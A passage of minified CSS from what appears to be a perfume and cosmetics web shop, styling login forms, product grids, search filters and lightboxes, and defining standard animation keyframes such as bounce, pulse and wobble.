.box{border-left:0;border-right:0}#authentication .newslettercontainer label,#psgdpr-consent + label{font-weight:500;font-size:12px;width:100%}#authentication .newslettercontainer{padding-left:50px}#authentication .form-control{padding:9px 8px}#authentication p.required{margin-left:15px}form#account-creation_form > .submit{padding-left:1px;padding-right:1px}#authentication #submitAccount{width:100%;letter-spacing:1px}}#psgdpr-consent + label{font-size:12px;font-weight:500}#psgdpr-consent + label a{color:#000}@media (min-width:992px) and (max-width:1199px){#authentication .alert-danger{width:58%}}@media (min-width:1200px){#mcls_nav{padding:16px 23px 6px 15px !important}}@media (min-width:320px) and (max-width:767px){#category .product_list > li:nth-of-type(2n-1),#manufacturer .product_list > li:nth-of-type(2n-1),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(2n-1),#index .product_list > li:nth-of-type(2n-1){clear:both}}@media (min-width:768px) and (max-width:991px){#category .product_list > li:nth-of-type(3n-2),#manufacturer .product_list > li:nth-of-type(3n-2),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(3n-2),#index .product_list > li:nth-of-type(4n-3){clear:both}}@media (min-width:992px) and (max-width:1499px){#category .product_list > li:nth-of-type(4n-3),#manufacturer .product_list > li:nth-of-type(4n-3),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(4n-3),#index .product_list > li:nth-of-type(4n-3){clear:both}}@media (min-width:1500px){#category:not(.category-dior) .product_list > li:nth-of-type(6n-5),#category.category-dior .product_list > li:nth-of-type(4n-3),#manufactruer:not(.category-dior) .product_list > li:nth-of-type(6n-5),#manufactruer.category-dior .product_list > li:nth-of-type(4n-3),#module-ambjolisearch-jolisearch .product_list > li:nth-of-type(6n-5),#index .product_list > li:nth-of-type(6n-5){clear:both}}@media (min-width:768px){.collapse.dont-collapse-sm{display:block;height:auto !important;visibility:visible}}.rotate{-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;transition:all 0.2s linear;color:white;font-size:22px}.rotate.down{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.as4_resp_close,.only_in_mobile_version{display:none}.PM_ASCriterionGroupCheckbox > li{overflow:hidden}.PM_ASCriterionGroupCheckbox > li > p{margin-bottom:2px !important}@media ( min-width:992px){#subcategories li{margin-bottom:3px;margin-right:3px}.PM_ASSelectionsResults{display:none}#left_column .PM_ASSelectionsBlock{display:none}#subcategories ul{padding-left:15px}.PM_ASSelections ul li{padding-right:15px}}@media (max-width:991px){.PM_ASResetSearch{display:none !important}#PM_ASForm_1{margin-top:15px}.only_in_mobile_version{display:block;padding:0 15px}#center_column #subcategories,#center_column #PM_ASearchResultsTitle span.cat-name{display:none}#module-ambjolisearch-jolisearch .page-heading{display:none}#manufacturer #breadcrumb_responsive,#category #breadcrumb_responsive,#search #breadcrumb_responsive,#module-ambjolisearch-jolisearch #breadcrumb_responsive{display:block !important;padding:0 15px}#manufacturer #breadcrumb,#category #breadcrumb,#search #breadcrumb,#module-ambjolisearch-jolisearch #breadcrumb{display:none}#breadcrumb_responsive > .breadcrumb{padding-top:20px}.as4_resp_close{background-color:#000000;position:fixed;bottom:0;left:0;width:100%;height:50px;line-height:50px;z-index:10000;text-align:center;color:#ffffff;font-weight:700;letter-spacing:1.5px;cursor:pointer;display:block;text-transform:uppercase}.accordion .PM_ASBlockOutput.block .title_block.active:before,.accordion .PM_ASBlockOutput.block .title_block.active:after{content:"";width:10px;height:2px;background-color:#333333;position:absolute;right:15px;display:block;top:19px;left:initial}.accordion .PM_ASBlockOutput.block .title_block.active:before{transform:rotate(45deg)}.accordion .PM_ASBlockOutput.block .title_block.active:after{transform:rotate(-45deg)}.accordion .PM_ASBlockOutput.block .title_block.active .htext_resp{display:inline !important}.accordion .PM_ASBlockOutput.block .title_block.active .htext{display:none}.accordion .PM_ASBlockOutput.block .title_block.active{text-align:left;padding-left:18px}.accordion .PM_ASBlockOutput.block .title_block{margin-bottom:10px}.as4_resp_close:after{content:'\f105';font-family:'FontAwesome';font-weight:700;position:absolute;right:15px;display:block;top:0}.filter-lock .accordion .PM_ASBlockOutput.block .title_block{position:fixed;top:0;width:100%;left:0;z-index:1000000}a.PM_ASResetSearch{margin-top:15px}#PM_ASBlock_1 .block_content{position:fixed;width:100%;height:calc(100% - 40px);top:40px;left:0;background-color:white;z-index:1000000;overflow:auto;flex-direction:column;padding:0 15px 40px}.as_responsive_block{display:none !important}.filter-lock{overflow:hidden !important}div#subcategories_resp{position:relative}div#subcategories_resp:before,div#subcategories_resp:after{content:"";width:25px;height:100%;position:absolute;top:0;display:block;z-index:999}div#subcategories_resp:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);left:-15px}div#subcategories_resp:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1);right:-15px}div#subcategories_resp ul{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden}div#subcategories_resp ul li{-ms-flex-negative:0;flex-shrink:0;margin:0 3px}#subcategories_resp ul li:first-child{margin-left:15px}#subcategories_resp ul li:last-child{padding-right:15px}#category h1,#manufacturer h1,#module-ambjolisearch-jolisearch h1{margin:7px 0 20px}#manufacturer .content_sortPagiBar,#search .content_sortPagiBar,#module-ambjolisearch-jolisearch .content_sortPagiBar{padding-top:15px}#PM_ASBlockOutput_1{margin-top:3px !important}.PM_ASSelections ul{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;margin-left:-21px;margin-right:-21px}.PM_ASSelections ul li{flex-shrink:0;margin:0 10px}.PM_ASSelections ul li:first-child{margin-left:15px}.PM_ASSelections ul li:last-child{padding-right:15px}.PM_ASSelectionsResults{position:relative}.PM_ASSelectionsResults:before,.PM_ASSelectionsResults:after{content:"";width:25px;height:100%;position:absolute;top:0;display:block;z-index:999}.PM_ASSelectionsResults:before{background:-moz-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 26%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);left:-28px}.PM_ASSelectionsResults:after{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,1) 74%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#ffffff',GradientType=1);right:-28px}div#PM_ASearchLayerBlock{position:fixed !important;height:120% !important;z-index:9999999 !important;top:0 !important;left:0 !important;width:100% !important}#manufacturer #left_column,#module-ambjolisearch-jolisearch #left_column{padding-left:15px}.header3 #header-main{border-bottom:1px solid #e1e1e1;background-color:white}#header,.grgtest{height:99px;top:0 !important}#header.with_promocountdown:not(.menu_fixed){height:156px}.header-cart .title-cart span{display:none}}@media (max-width:991px){#selectProductSort{width:100%}.content_sortPagiBar #productsSortForm{width:100%}}.categories_info .categories-product .cat-info > div{border-right:none !important}@media (min-width:992px) and (max-width:1199px){.page-headding-v2{font-size:26px}.page-headding-v1{font-size:21px}}@media (max-width:991px){.page-headding-v2{font-size:20px;line-height:27px !important}.page-headding-v1{font-size:15px;line-height:22px !important;text-transform:none}}li.seocabecera h1{font-size:12px;font-weight:400;text-transform:none !important;margin-top:0;line-height:48px;color:#000}#cms.content_only div[id^='img_cms_']{display:none}#cms.content_only div[id^='cms_']{padding:0 30px}#cms.content_only .stripeheader{margin:0}#cms.content_only .stripeheader + .row{margin:0}@media (max-width:991px){.stripeheader h1{font-size:20px;letter-spacing:2px;padding:0 15px}.navbar-header .navbar-toggle{width:auto;padding:11px 0}.hamburgertext{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart .title-cart{margin:0}div#center_column{padding-left:15px;padding-right:15px}.breadcrumb{padding:20px 15px 2px}}@media (max-width:359px){.myaccount a{padding:10px 15px 10px 16px;font-size:14px}.header-cart .heading .mini-cart a{padding:0 15px}.mcls_separator{margin:0 4px 0 3px}#mcls_nav{padding:17px 10px 12px 10px !important}.header3 #header_logo{top:10px}#search_block_top.jolisearch{padding:7px 15px 7px 7px !important}.header > div:first-child{width:70%}}@media (min-width:400px) and (max-width:991px){.header3 #header_logo{width:90px;top:10px;left:8px}}#module-blockfaq-faq #breadcrumb{display:none}#module-blockfaq-faq .faqheadertools{float:none}#module-blockfaq-faq .btn-default{font-weight:800;font-size:12px;padding:5px 12px 4px 12px;border-width:2px;border-style:outset}#module-blockfaq-faq .faqItem strong{color:#222}#module-blockfaq-faq #add-question-form{border:0 solid;padding:0}#module-blockfaq-faq #add-question-form .title-rev{color:#222;border-bottom:0 solid;padding:5px 0}#module-blockfaq-faq #add-question-form .btn-default{margin-left:20px}#module-blockfaq-faq #add-question-form #body-add-faq-form{padding:0;max-width:800px}footer .pts-widget .perfumery-of-year .block_content ul{margin:40px 0 20px 0}footer .pts-widget .perfumery-of-year .block_content ul li{border:none;padding:0 15px}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){footer .pts-widget .perfumery-of-year .block_content ul{margin:0}footer .pts-widget .perfumery-of-year .block_content ul li{padding:5px 0}footer .pts-widget .perfumery-of-year .block_content ul li:first-of-type{padding-top:0}}@media (min-width:1200px){}@media (max-width:600px){h1,.h1{font-size:26px}}@media (min-width:601px){h1,.h1{font-size:30px}}.product-container.product_list_container_style_6 .product-meta .left .desc_short span,.product-container.product_list_container_style_7 .product-meta .left .desc_short span{color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;vertical-align:top;line-height:16px}.product-container.product_list_container_style_6 .product-meta .sizechanger,.product-container.product_list_container_style_7 .product-meta .sizechanger{display:none;min-height:unset}.product-container.product_list_container_style_6:hover .product-meta .sizechanger,.product-container.product_list_container_style_7:hover .product-meta .sizechanger{display:block}.product-container.product_list_container_style_6 .product-meta .color-list-container ul.color_to_pick_list li,.product-container.product_list_container_style_7 .product-meta .color-list-container ul.color_to_pick_list li{border:none !important}.product-container.product_list_container_style_6 .product-meta .color-list-container ul.color_to_pick_list,.product-container.product_list_container_style_7 .product-meta .color-list-container ul.color_to_pick_list{height:15px;overflow:hidden}.product-container.product_list_container_style_6 .product-meta .left .content_price .discount,.product-container.product_list_container_style_7 .product-meta .left .content_price .discount{color:#ac201f;background-color:white;border:1px solid #ac201f;font-weight:400}.pts-container .pts-inner .categories_info .pts-widget .block_content .category_list.categories-product .ajax_block_product .pts-carousel .carousel-inner ul.product_list.products-block.style6{padding-bottom:20px;box-sizing:content-box}.product-container.product_list_container_style_6{margin-bottom:30.75px}.product-container.product_list_container_style_6:hover{margin-bottom:0}@media (max-width:399px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}@media (min-width:992px) and (max-width:1149px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}@media (min-width:1500px) and (max-width:1699px){.product-container.product_list_container_style_6 .product-meta .comments_note .star_label.client_reviews_number,.product-container.product_list_container_style_7 .product-meta .comments_note .star_label.client_reviews_number{display:none}}.box.forgotten_password_box{margin-top:20px}@media (max-width:1199px){#header_logo img.sprite_general-logo-140{max-width:100%;height:24px;margin-top:4px}}.fancybox-wrap .fancybox-skin{padding:0 !important}.fancybox-wrap .fancybox-skin .fancybox-title.fancybox-title-float-wrap{margin-bottom:-40px;display:none}.fancybox-wrap .fancybox-skin .fancybox-title span.child{background:none;font-family:"Hind",sans-serif;font-size:15px}.fancybox-wrap .fancybox-skin a.fancybox-close{top:0;right:0;text-align:center;border-radius:0;width:35px;height:35px;font-size:12px;line-height:35px;background-image:none;background:none;color:black;background-color:white}.fancybox-wrap .fancybox-skin a.fancybox-close:after{content:"\e80f";font-family:"fontello";font-style:normal;font-weight:normal;font-size:10px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-prev span{background:none;color:black;left:28px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-prev span:after{content:"\e806";font-family:"fontello";font-style:normal;font-weight:normal;font-size:12px}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-next span{background:none;color:black;right:0}.fancybox-wrap .fancybox-skin .fancybox-outer a.fancybox-next span:after{content:"\e807";font-family:"fontello";font-style:normal;font-weight:normal;font-size:12px}h2.feature-tab-title{width:100%;font-size:14.5px !important;letter-spacing:2px;text-align:left;margin-bottom:30px;font-weight:800 !important}h2.more-info-about-product{font-size:14.5px;letter-spacing:2px;margin-top:0}.features-table{width:100%}.features-table tr{width:100%}.features-table tr td.left-text-title{width:30%;font-weight:600;text-align:left;padding:2.5px 10px 2.5px 0;border-right:2px solid #e5e5e5}.features-table tr td.left-text{width:70%;font-weight:normal;text-align:left;padding:2.5px 0 2.5px 10px}.promo_categories_home_page{background-color:#000000;color:#fff;font-size:20px}.promo_categories_home_page a{color:#fff}img.home_banner{width:100%}.promo_categories_home_page .promo_category_home_page{height:56px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;background:#000;line-height:56px;padding:0;text-align:center;transition:all .3s ease;overflow:hidden}.promo_categories_home_page .promo_category_home_page img{height:auto;width:auto;max-height:100%;transition:all .3s ease}.promo_categories_home_page .promo_category_home_page:hover img{transform:scale(1.25)}.go_click_product_link{cursor:pointer}.seo_extra_content{font-size:12px;border-top:1px solid #ccc;padding-top:8px}.seo_extra_content h2,.seo_extra_content h3{font-size:14px;color:rgba(0,0,0,0.7)}body[id*='advancedsearch-seo-'] .advanced-search-seo.banner{padding:30px 0;border-bottom:1px solid rgba(0,0,0,0.18);margin-bottom:16px}@media (min-width:992px){body[id*='advancedsearch-seo-'] .advanced-search-seo.banner .mobile_banner{display:none}}@media (max-width:992px){body[id*='advancedsearch-seo-'] .advanced-search-seo.banner .desktop_banner{display:none}.promo_categories_home_page .promo_category_home_page{border-bottom:1px solid rgba(255,255,255,0.3);border-left:1px solid rgba(255,255,255,0.3)}}@media (max-width:767px){.promo_categories_home_page .promo_category_home_page{border-bottom:1px solid rgba(255,255,255,0.3)}}#content_columns_master{display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media (max-width:991px){#content_columns_master{flex-direction:column-reverse}}.new-tag{background-color:black;color:white;position:absolute;top:0;right:0;font-weight:500;font-family:'Hind',sans-serif;text-transform:uppercase}@media (max-width:576px){.new-tag{padding:2px 10px;font-size:11px}}@media (min-width:577px){.new-tag{padding:4px 14px;font-size:14px}}.pts-megamenu .navbar-nav > li.parapharmacy > a{color:#009688}.parapharmacy span:before{content:"\2b";margin-right:4px;font-weight:900;font-size:16px}.pts-megamenu .navbar-nav > li.parapharmacy > a:hover,.pts-megamenu .navbar-nav > li.parapharmacy > a:focus,.pts-megamenu .navbar-nav > li.parapharmacy > a:active{color:#52c7b8}[id*="trustbadge-container-"]{z-index:9998 !important}@media (max-width:991px){}body#module-stripe_official-stripeCards table{margin-bottom:60px}body#module-stripe_official-stripeCards table{margin-bottom:60px}.grid .product-block .mask .product_img_link img{margin:0 auto}.chanel-product .desc_short *,.chanel-product .product-price{font-family:Helvetica,Arial,sans-serif !important;font-size:14px}.chanel-product .desc_short{display:none !important}.chanel-product.product-block:hover .mask .product_img_link:before{display:none}.chanel-product .addtocart{display:none}.product-block .product-container.product_list_container_style_6{padding:8px}[id*="trustbadge-container-"]{display:none}div#CybotCookiebotDialog svg,.CookiebotWidget-main-logo{display:none !important}#phone_mobile_prefix_nr{padding-left:90px}#phone_prefix_nr{padding-left:90px}.footer_grants{display:flex;flex-wrap:wrap;text-align:left;max-width:1200px;margin:32px auto 0;gap:16px;justify-content:center}.footer_grants_left{flex:1;text-align:center}.footer_grants_left h3{margin-top:0;line-height:1}.footer_grants_right{flex:1}.second_lines_products_name{font-weight:400 !important}.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);-ms-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);-ms-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);-ms-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);-ms-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);-ms-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);-ms-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);-ms-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes 